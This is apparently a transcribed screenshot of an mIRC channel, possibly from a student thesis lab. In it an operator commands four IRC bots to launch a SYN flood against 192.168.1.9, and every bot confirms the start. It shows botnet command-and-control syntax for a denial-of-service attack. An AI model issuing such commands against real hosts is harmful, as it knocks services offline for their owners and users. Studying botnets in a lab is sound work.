 mIRC - [#skripsi (TestIRC, maxim) [5]]
File View Favorites Tools Commands Window Help
TestIRC maxim #skripsi
TestIRC maxim
Channel: 1
#skripsi
@maxim
[A]pasukan188897
[A]pasukan232008
[A]pasukan301491
[A]pasukan433643
<@maxim> .synflood 192.168.1.9 20 9000 80 1
<[A]pasukan232008> [synFlood Started!]
<[A]pasukan188897> [synFlood Started!]
<[A]pasukan301491> [synFlood Started!]
<[A]pasukan433643> [synFlood Started!]